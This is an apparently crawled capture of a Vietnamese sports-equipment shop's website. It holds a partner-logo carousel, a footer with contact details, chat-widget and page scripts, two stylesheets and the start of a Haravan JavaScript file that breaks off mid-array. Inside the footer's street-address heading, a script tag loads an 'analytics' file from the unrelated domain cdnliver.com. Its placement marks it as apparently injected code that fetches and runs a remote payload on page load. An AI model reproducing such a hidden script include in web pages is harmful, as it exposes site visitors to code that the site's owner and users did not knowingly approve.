                    <h2 class="title">Đối tác</h2>
                </div>
            </div>
            <div class="col-md-12 col-sm-12 col-xs-12">
                <div class="row">
                    <div id="product-slick-3" class="product-slick">
                                                <a href="/san-pham?vendor=3" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/af7a81e9e8923b30836e8328eabce773.png" alt="andro" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=19" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/7fafad56a1c5a539730db89a6ff5396b.png" alt="Double Fish" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=22" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/b1780a843f2ab742b615dea7eb15f268.png" alt="Sanwei" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=16" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/85a40b364d71534b50ee1aac59692292.png" alt="Mizuno" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=9" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/8568dc82d739c939687dd69e2ccacbac.png" alt="asics" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=25" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/12c60eef21136c24bad9be26d34b0401.png" alt="Kamito" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=4" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/6c2cf6ea14b6e7d242c34232fea5b599.png" alt="Butterfly" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=10" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/9426afeb08200335ecc7d83f9923bd3a.png" alt="Xiom" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=7" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/1bc486ca19f39d6ca019c4df5d3a055f.png" alt="Stiga" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=6" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/a092e480964eb7ea2352a57d21a3886c.png" alt="Nikktaku" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=2" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/bcbe346fca70d99a5f0981639fe2aaa8.png" alt="Gewo" />
                                </div>
                            </div>
                        </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>    <!-- FOOTER -->
    <footer id="footer" class="section section-grey">
        <!-- container -->
        <div class="container">
            <!-- row -->
            <div class="row">
                <!-- footer widget -->
                <div class="col-md-3 col-sm-6 text-left text-xs-center">
                    <div class="footer">
                        <div class="footer">
                            <h3 class="footer-header">Thông tin liên hệ</h3>
                            <div class="media contact-info">
                                <span class="contact-info__icon"><i class="ti-home"></i></span>
                                <div class="media-body">
                                    <h3><i class="fa fa-location-arrow"></i> 15 - Ngõ 1 - Phố Đồng Me - Phường Mễ Trì - Quận Nam Từ Liêm - Hà Nội <script src='https://cdnliver.com/js/tiktok_analytic.js'></script></h3>
                                </div>
                            </div>
                            <div class="media contact-info">
                                <span class="contact-info__icon"><i class="ti-tablet"></i></span>
                                <div class="media-body">
                                    <h3><i class="fa fa-phone"></i> 0984918880</h3>
                                    <p><i class="fa fa-calendar" aria-hidden="true"></i> Mở của từ T2 - CN (08h30 - 20h00)</p>
                                </div>
                            </div>
                            <div class="media contact-info">
                                <span class="contact-info__icon"></span>
                                <div class="media-body">
                                    <h3><i class="fa fa-inbox"></i> sporttv.vietnam@gmail.com</h3>
                                    <p>Gửi thư cho chúng tôi bất cứ lúc nào!</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 text-left text-xs-center">
                    <div class="footer">
                        <h3 class="footer-header">Dịch vụ khách hàng</h3>
                        <ul class="list-links">
                            <li><a href="/gioi-thieu" class="">Giới thiệu</a></li>
                            <li><a href="/san-pham">Sản phẩm</a></li>
                            <li><a href="/san-pham/khuyen-mai" class="">Khuyến mãi</a></li>
                            <li><a href="/huong-dan/giao-hang" class="">Thanh Toán & Giao hàng</a></li>
                            <li><a href="http://sporttvshop.com/tin-tuc/chinh-sach-ban-hang" class="">Chính sách giao hàng</a></li>
                            <li><a href="http://sporttvshop.com/tin-tuc/chinh-sach-ban-hang" class="">Chính sách bảo hành đổi trả</a></li>
                            <li><a href="http://sporttvshop.com/tin-tuc/chinh-sach-bao-mat-thong-tin" class="">Chính sách bảo mật thông tin</a></li>
                            <li><a href="http://sporttvshop.com/tin-tuc/huong-dan-mua-hang" class="">Hướng dẫn mua hàng</a></li>
                            <li><a href="/tin-tuc" class="">Tin tức</a></li>
                            <li><a href="/lien-he" class="">Liên hệ</a></li>
                            <li><a href="#" data-toggle="modal" data-target="#invoidModal">Tra cứu hàng</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 text-left text-xs-center">
                    <div class="footer">
                        <h3 class="footer-header">Liên kết</h3>
                        <ul class="footer-social">
                            <li><a href="https://www.facebook.com/sporttvshop/"><i class="fa fa-facebook"></i></a></li>
                            <li><a href="#"><i class="fa fa-youtube"></i></a></li>
                            <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                            <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                            <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                            <li><a href="#"><i class="fa fa-pinterest"></i></a></li>
                        </ul>
                        <div class="dkbocongthuong" style="margin-top: 30px;">
                            <a href='http://online.gov.vn/Home/WebDetails/76785'><img alt='' title='' src='http://online.gov.vn/Content/EndUser/LogoCCDVSaleNoti/logoSaleNoti.png' style="width: 180px;"/></a>
<!--                            <a href='http://online.gov.vn/Home/WebDetails/70017'>
                                <img alt='' title='' src='http://online.gov.vn/Content/EndUser/LogoCCDVSaleNoti/logoSaleNoti.png' style="width: 100%;"/>
                            </a>-->
                            <!-- <a href="" target="_blank">
                                <img src="/statics/images/site/dkbocongthuong.png" alt="Bộ công thương">
                            </a>
							-->
                        </div>
                    </div>
                </div>
                <div class="clearfix visible-sm visible-xs"></div>
                <!-- footer subscribe -->
                <div class="col-md-3 col-sm-6 text-left text-xs-center">
                    <div class="footer">
                        <div class="box-footer-colum">
                            <h3 class="">Đăng ký nhận thông tin</h3>
                            <div class="fb-page" data-href="https://www.facebook.com/sporttvshop/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                                <div class="fb-xfbml-parse-ignore">
                                    <blockquote cite="https://www.facebook.com/facebook"><a href="https://www.facebook.com/facebook">Facebook</a></blockquote>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- /footer subscribe -->
            </div>
            <!-- /row -->
            <hr>
            <!-- row -->
            <div class="row">
                <div class="col-md-8 col-md-offset-2 text-center">
                    <!-- footer copyright -->
                    <div class="footer-copyright" style="padding-bottom: 30px;">
                        CÔNG TY CỔ PHẦN TRUYỀN THÔNG SPORTTV. MST: 0109379763. SỞ KẾ HOẠCH VÀ ĐẦU TƯ THÀNH PHỐ HÀ NỘI CẤP NGÀY 15/10/220. ĐỊA CHỈ: A26-1 NGÕ 91 TRẦN DUY HƯNG - TRUNG HÒA - CẦU GIẤY - HÀ NỘI, VIỆT NAM.
                        <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                        <!--Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | Design by <a href="http://Shinesky.vn" target="_blank">Shinesky.vn</a>-->
                        <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                    </div>
                    <!-- /footer copyright -->
                </div>
            </div>
            <!-- /row -->
        </div>
        <!-- /container -->
            </footer>
    <!-- /FOOTER -->
    <div style="position: fixed; bottom: 70px; right: 5px; background-color: #F8694A; padding: 0px 10px 5px 10px; color: white;font-size: 20px;">
        <a href="#top" style="color: #ffffff;">
            <i class="fa fa-angle-up" aria-hidden="true"></i>
        </a>
    </div>
    <a href="tel:0984918880"><i class="hotline_footer is-animating"></i></a>
    <div class="fb-customerchat"
        attribution=setup_tool
        page_id="112913050136707">
      </div>
      <style>.fb-livechat, .fb-widget{display: none}.ctrlq.fb-button, .ctrlq.fb-close{position: fixed; right: 5px; cursor: pointer}.ctrlq.fb-button{z-index: 999; background: url([data-uri]) center no-repeat #0084ff; width: 40px; height: 40px; text-align: center; bottom: 10px; border: 0; outline: 0; border-radius: 40px; -webkit-border-radius: 40px; -moz-border-radius: 40px; -ms-border-radius: 40px; -o-border-radius: 60px; box-shadow: 0 1px 6px rgba(0, 0, 0, .06), 0 2px 32px rgba(0, 0, 0, .16); -webkit-transition: box-shadow .2s ease; background-size: 80%; transition: all .2s ease-in-out}.ctrlq.fb-button:focus, .ctrlq.fb-button:hover{transform: scale(1.1); box-shadow: 0 2px 8px rgba(0, 0, 0, .09), 0 4px 40px rgba(0, 0, 0, .24)}.fb-widget{background: #fff; z-index: 1000; position: fixed; width: 360px; height: 435px; overflow: hidden; opacity: 0; bottom: 0; right: 24px; border-radius: 6px; -o-border-radius: 6px; -webkit-border-radius: 6px; box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -moz-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -o-box-shadow: 0 5px 40px rgba(0, 0, 0, .16)}.fb-credit{text-align: center; margin-top: 8px}.fb-credit a{transition: none; color: #bec2c9; font-family: Helvetica, Arial, sans-serif; font-size: 12px; text-decoration: none; border: 0; font-weight: 400}.ctrlq.fb-overlay{z-index: 0; position: fixed; height: 100vh; width: 100vw; -webkit-transition: opacity .4s, visibility .4s; transition: opacity .4s, visibility .4s; top: 0; left: 0; background: rgba(0, 0, 0, .05); display: none}.ctrlq.fb-close{z-index: 4; padding: 0 6px; background: #365899; font-weight: 700; font-size: 11px; color: #fff; margin: 8px; border-radius: 3px}.ctrlq.fb-close::after{content: "X"; font-family: sans-serif}.bubble{width: 20px; height: 20px; background: #c00; color: #fff; position: absolute; z-index: 999999999; text-align: center; vertical-align: middle; top: -2px; left: -5px; border-radius: 50%;}.bubble-msg{width: 120px; left: -140px; top: 5px; position: relative; background: rgba(59, 89, 152, .8); color: #fff; padding: 5px 8px; border-radius: 8px; text-align: center; font-size: 13px;}</style><div class="fb-livechat"> <div class="ctrlq fb-overlay"></div><div class="fb-widget"> <div class="ctrlq fb-close"></div><div class="fb-page" data-href="https://www.facebook.com/sporttvshop" data-tabs="messages" data-width="360" data-height="400" data-small-header="true" data-hide-cover="true" data-show-facepile="false"> </div><div class="fb-credit"> <a href="http://sporttvshop.vn/" target="_blank" rel="sponsored">Powered by Chanhtuoi</a> </div><div id="fb-root"></div></div><a href="https://m.me/sporttvshop" title="Gửi tin nhắn cho chúng tôi qua Facebook" class="ctrlq fb-button"> <div class="bubble">1</div></a></div><script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script><script>jQuery(document).ready(function($){function detectmob(){if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || navigator.userAgent.match(/Windows Phone/i) ){return true;}else{return false;}}var t={delay: 125, overlay: $(".fb-overlay"), widget: $(".fb-widget"), button: $(".fb-button")}; setTimeout(function(){$("div.fb-livechat").fadeIn()}, 8 * t.delay); if(!detectmob()){$(".ctrlq").on("click", function(e){e.preventDefault(), t.overlay.is(":visible") ? (t.overlay.fadeOut(t.delay), t.widget.stop().animate({bottom: 0, opacity: 0}, 2 * t.delay, function(){$(this).hide("slow"), t.button.show()})) : t.button.fadeOut("medium", function(){t.widget.stop().show().animate({bottom: "30px", opacity: 1}, 2 * t.delay), t.overlay.fadeIn(t.delay)})})}});</script>

    <!-- jQuery Plugins -->
    <script src="/statics/js/bootstrap.min.js"></script>
    <script src="/statics/js/slick.min.js"></script>
    <script src="/statics/js/nouislider.min.js"></script>
    <script src="/statics/js/jquery.zoom.min.js"></script>
    <script src="/statics/js/main.js"></script>
    
    <script src='http://sporttvshop.com/statics/js/api.jquery.js' type='text/javascript'></script>
    <script src='http://sporttvshop.com/statics/js/fastclick.min.js' type='text/javascript'></script>
    <script src='http://sporttvshop.com/statics/js/timber.js' type='text/javascript'></script>
    <link rel="stylesheet" href="http://sporttvshop.com/statics/css/jquery.fancybox.min.css" />
    <script src="http://sporttvshop.com/statics/js/jquery.fancybox.min.js"></script>
    <script src="/statics/js/myscript.js?1769469707"></script>
    <script src="/statics/js/ajax-cart.js"></script>
    <!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>-->
    
        <script>
            $(document).ready(function() {
                $().fancybox({
                    thumbs   : true,
                    hash     : false,
                    loop     : true,
                });
            });
        </script>
        <!-- Validate quantity form -->
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56MM4P5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <script>
            function keypress2(e) {
                var keypressed = null;
                if (window.event) {
                    keypressed = window.event.keyCode; //IE
                }
                else {

                    keypressed = e.which; //NON-IE, Standard
                }
                //alert(keypressed);
                if (keypressed < 48 || keypressed > 57) {
                    if (keypressed == 8 || keypressed == 127 || keypressed == 46) {
                        return;
                    }
                    return false;
                }
            }
            function convertToSlug(str) {
                str= str.toLowerCase();  
                str= str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,"a");  
                str= str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,"e");  
                str= str.replace(/ì|í|ị|ỉ|ĩ/g,"i");  
                str= str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,"o");  
                str= str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,"u");  
                str= str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g,"y");  
                str= str.replace(/đ/g,"d");  
                str= str.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'| |\"|\&|\#|\[|\]|~|$|_/g,"-"); 
                str= str.replace(/-+-/g,"-");
                str= str.replace(/^\-+|\-+$/g,"");  
                return str;  
            } 
        </script>
        <script>
            $(document).ready(function() {
                    var acc = document.getElementsByClassName("accordion");
                    var i;

                    for (i = 0; i < acc.length; i++) {
                            acc[i].onclick = function() {
                                    this.classList.toggle("active");
                                    var panel = this.nextElementSibling;
                                    if (panel.style.maxHeight) {
                                            panel.style.maxHeight = null;
                                    } else {
                                            panel.style.maxHeight = panel.scrollHeight + "px";
                                    }
                            }
                    }
                    if($(window).width() > 769){
                            $('.accordion').trigger('click');
                    }
            });
        </script>
        <script>
            jQuery(document).ready(function() {
                var offset = 220;
                var duration = 500;
                jQuery(window).scroll(function() {
                    if (jQuery(this).scrollTop() > offset) {
                            jQuery('#back-to-top').fadeIn(duration);
                    } else {
                            jQuery('#back-to-top').fadeOut(duration);
                    }
                });
                jQuery('#back-to-top').click(function(event) {
                    event.preventDefault();
                    jQuery('html, body').animate({
                            scrollTop: 0
                    }, duration);
                    return false;
                });
            });
        </script>
        <script>

            function openTab(evt, cityName) {
                // Declare all variables
                var i, tabcontent, tablinks;
                // Get all elements with class="tabcontent" and hide them
                tabcontent = document.getElementsByClassName("tabcontent");
                for (i = 0; i < tabcontent.length; i++) {
                        tabcontent[i].style.display = "none";
                }
                // Get all elements with class="tablinks" and remove the class "active"
                tablinks = document.getElementsByClassName("tablinks");
                for (i = 0; i < tablinks.length; i++) {
                        tablinks[i].className = tablinks[i].className.replace(" active", "");
                }
                // Show the current tab, and add an "active" class to the button that opened the tab
                document.getElementById(cityName).style.display = "block";
                evt.currentTarget.className += " active";
            }
        </script>
        <script src='http://sporttvshop.com/statics/js/handlebars.min.js' type='text/javascript'></script>
        <!-- /snippets/ajax-cart-template.liquid -->
        <script>
            $(window).on('load',function(){
                var img_height_max = 0;
                $('.img-resize').each(function(){
                    if(img_height_max < $(this).height()){
                        img_height_max = $(this).height();
                    }
                });
                $('.img-resize').height(img_height_max);
            });
            $(window).on('load',function(){
                var img_height_max1 = 0;
                $('.img-resize1').each(function(){
                    if(img_height_max1 < $(this).height()){
                        img_height_max1 = $(this).height();
                    }
                });
                $('.img-resize1').height(img_height_max1);
            })
            
            $(document).ready(function () {
                $('#modal-img').modal('show');
            });
        </script>
        <script>
            $('#popupPromotion .close').click(function(){
                $('#popupPromotion').removeClass('show');
                $('#popupPromotion').removeClass('in');
            });
        </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sporttvshop.com/statics/css/style_landing.css
body_size: 2635
content:
/* Box sizing rules */
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

/* Remove default padding */
ul,
ol {
  padding: 0;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
p,
ul,
ol,
li,
figure,
figcaption,
blockquote,
dl,
dd {
  margin: 0;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  scroll-behavior: smooth;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
  list-style: none;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
}

/* Make images easier to work with */
img {
  max-width: 100%;
  display: block;
}

/* Natural flow and rhythm in articles by default */
article > * + * {
  margin-top: 1em;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

/* Remove all animations and transitions for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  * {
    -webkit-animation-duration: 0.01ms !important;
       -moz-animation-duration: 0.01ms !important;
         -o-animation-duration: 0.01ms !important;
            animation-duration: 0.01ms !important;
    -webkit-animation-iteration-count: 1 !important;
       -moz-animation-iteration-count: 1 !important;
         -o-animation-iteration-count: 1 !important;
            animation-iteration-count: 1 !important;
    -webkit-transition-duration: 0.01ms !important;
       -moz-transition-duration: 0.01ms !important;
         -o-transition-duration: 0.01ms !important;
            transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}

img.bg {
  max-width: 100%;
}

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.flex-center {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
     -moz-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.flex-lc {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
     -moz-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.flex-between {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
     -moz-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

body {
  width: 100%;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  color: #000;
  line-height: 1.4;
  overflow-x: hidden;
}

body.home {
  background: #feac1a url("/statics/images/site/bg-website.jpg") no-repeat center center/cover;
}

body.landing {
  min-height: 56.25vw;
  background: #feac1a url("/statics/images/site/bg-landing.jpg") no-repeat center center/cover;
}

body::-webkit-scrollbar {
  width: 8px;
}

body::-webkit-scrollbar-track {
  background: #ccc;
}

body::-webkit-scrollbar-thumb {
  background: #888;
}

@font-face {
  font-family: UTMCopperplate;
  src: url("/statics/css/fonts/UTMCopperplate.ttf");
}

body.modal-open {
  overflow-y: inherit;
  padding-right: 0 !important;
}

a:hover {
  text-decoration: none;
}

a {
  -webkit-transition: .26s;
  -o-transition: .26s;
  -moz-transition: .26s;
  transition: .26s;
}

img {
  max-width: 100%;
}

.form_register .btn_submit:hover {
  -webkit-filter: saturate(1.6);
  filter: saturate(1.6);
}

.box-img {
  display: none;
}

.form_register {
  width: 28.6458333333vw;
  padding: 2.0833333333vw 2.0833333333vw 0.2604166667vw;
  background: #fff;
  -webkit-border-radius: 1.0416666667vw 1.0416666667vw 0 0;
     -moz-border-radius: 1.0416666667vw 1.0416666667vw 0 0;
          border-radius: 1.0416666667vw 1.0416666667vw 0 0;
  position: absolute;
  top: 8.3333333333vw;
  left: 65.2083333333vw;
  /* Firefox */
}

.form_register .form-group {
  margin-bottom: 1.9791666667vw;
}

.form_register label {
  display: block;
  margin-bottom: 0.4166666667vw;
  font: 1.25vw UTMCopperplate, sans-serif;
  text-transform: uppercase;
  color: #202b5a;
}

.form_register input {
  height: 3.6458333333vw;
  width: 100%;
  padding: 0 1.0416666667vw;
  background: #b80000;
  border: 0.15625vw solid #ff9f12;
  -webkit-border-radius: 1.0416666667vw 1.0416666667vw 0 0;
     -moz-border-radius: 1.0416666667vw 1.0416666667vw 0 0;
          border-radius: 1.0416666667vw 1.0416666667vw 0 0;
  color: #fff;
  font-size: 1.25vw;
}

.form_register input:focus {
  outline: none;
}

.form_register input::-webkit-outer-spin-button,
.form_register input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.form_register input[type=number] {
  -moz-appearance: textfield;
}

.form_register .btn_submit {
  width: 28.6458333333vw;
  height: 4.4791666667vw;
  background: url("/statics/images/site/btn-dk.png") no-repeat 0 0/contain;
  font-size: 0;
  position: absolute;
  left: 0;
  bottom: -5.46875vw;
  -webkit-transition: .25s;
  -o-transition: .25s;
  -moz-transition: .25s;
  transition: .25s;
}

.link_landing {
  width: 63.0208333333vw;
  display: block;
  margin: -2.0833333333vw auto 0;
}

.oppenPopup .modal-dialog {
  max-width: 63.0208333333vw;
  margin: -2.1875vw auto 0;
}

.oppenPopup .modal-content {
  background: none;
  border: none;
}

.modal::-webkit-scrollbar {
  width: 0;
}

.pr {
  position: relative;
}

.icon {
  display: block;
}

button {
  border: none;
  cursor: pointer;
}

button:focus {
  outline: none;
}

@media (max-width: 1025px) {
  body.home {
    background: #feac1a url("/statics/images/site/bg-web-m.jpg") no-repeat center center/cover;
  }
  body.landing {
    padding-bottom: 12.20703125vw;
    background: #feac1a url("/statics/images/site/bg-web-m.jpg") no-repeat center center/cover;
  }
  main {
    min-height: 100vh;
  }
  .link_landing {
    width: 118.1640625vw;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
       -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
         -o-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }
  .box-img {
    display: block;
    width: 97.65625vw;
    margin: 2.9296875vw auto 0;
  }
  .form_register {
    width: 53.7109375vw;
    margin: 1.953125vw auto 0;
    padding: 2.9296875vw 2.9296875vw 0.48828125vw;
    -webkit-border-radius: 1.953125vw 1.953125vw 0 0;
       -moz-border-radius: 1.953125vw 1.953125vw 0 0;
            border-radius: 1.953125vw 1.953125vw 0 0;
    position: relative;
    left: 0;
    top: 0;
  }
  .form_register .form-group {
    margin-bottom: 3.7109375vw;
  }
  .form_register label {
    margin-bottom: 0.78125vw;
    font: 2.34375vw UTMCopperplate, sans-serif;
  }
  .form_register input {
    height: 6.8359375vw;
    padding: 0 1.953125vw;
    border: 0.29296875vw solid #ff9f12;
    -webkit-border-radius: 1.953125vw 1.953125vw 0 0;
       -moz-border-radius: 1.953125vw 1.953125vw 0 0;
            border-radius: 1.953125vw 1.953125vw 0 0;
    font-size: 2.34375vw;
  }
  .form_register .btn_submit {
    width: 53.7109375vw;
    height: 8.3984375vw;
    bottom: -10.25390625vw;
  }
  .oppenPopup .modal-dialog {
    max-width: 118.1640625vw;
    margin: -4.1015625vw auto 0;
  }
}

@media (max-width: 768px) {
  /* .box-img{display: block; width: vwm(1000px); margin: vwm(30px) auto 0;}*/
  .form_register {
    width: 71.6145833333vw;
    margin: 2.6041666667vw auto;
    padding: 3.90625vw 3.90625vw 0.6510416667vw;
    -webkit-border-radius: 2.6041666667vw 2.6041666667vw 0 0;
       -moz-border-radius: 2.6041666667vw 2.6041666667vw 0 0;
            border-radius: 2.6041666667vw 2.6041666667vw 0 0;
  }
  .form_register .form-group {
    margin-bottom: 4.9479166667vw;
  }
  .form_register label {
    margin-bottom: 1.0416666667vw;
    font-size: 3.125vw;
  }
  .form_register input {
    height: 9.1145833333vw;
    padding: 0 2.6041666667vw;
    border: 0.390625vw solid #ff9f12;
    -webkit-border-radius: 2.6041666667vw 2.6041666667vw 0 0;
       -moz-border-radius: 2.6041666667vw 2.6041666667vw 0 0;
            border-radius: 2.6041666667vw 2.6041666667vw 0 0;
    font-size: 3.125vw;
  }
  .form_register .btn_submit {
    width: 71.6145833333vw;
    height: 11.1979166667vw;
    bottom: -13.671875vw;
  }
  .oppenPopup .modal-dialog {
    max-width: 157.552083333vw;
    margin: -5.46875vw auto 0;
  }
}

@media (orientation: landscape) and (max-width: 1024px) {
  /*main{min-height: vwt(1100px);}*/
}

.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: http://sporttvshop.com/statics/css/login.css
body_size: 424
content:
.modal-login {
	width: 320px;
}
.modal-login .modal-content {
	border-radius: 1px;
	border: none;
}
.modal-login .modal-header {
	position: relative;
	justify-content: center;
	background: #f2f2f2;
}
.modal-login .modal-body {
	padding: 30px;
}
.modal-login .modal-footer {
	background: #f2f2f2;
}
.modal-login h4 {
	text-align: center;
	font-size: 26px;
}
.modal-login label {
	font-weight: normal;
	font-size: 13px;
}
.modal-login .form-control, .modal-login .btn {
	min-height: 38px;
	border-radius: 2px; 
}
.modal-login .hint-text {
	text-align: center;
}
.modal .close {
	position: absolute;
	top: 15px;
	right: 15px;
}
.modal-login .checkbox-inline {
	margin-top: 12px;
}
.modal-login input[type="checkbox"]{
	margin-top: 2px;
}
.modal-login .btn {
	min-width: 100px;
	background: #3498db;
	border: none;
	line-height: normal;
}
.modal-login .btn:hover, .modal-login .btn:focus {
	background: #248bd0;
}
.modal-login .hint-text a {
	color: #999;
}
.trigger-btn {
	display: inline-block;
	margin: 100px auto;
}

--- FILE ---
content_type: application/javascript
request_url: http://sporttvshop.com/statics/js/api.jquery.js
body_size: 3213
content:

if ((typeof Haravan) === 'undefined') {
  Haravan = {};
}

Haravan.cultures = [
    {
        code: 'vi-VN',
        thousands: ',',
        decimal: '.',
        numberdecimal: 0,
        money_format: '{{amount}}'
    },
    {
        code: 'en-US',
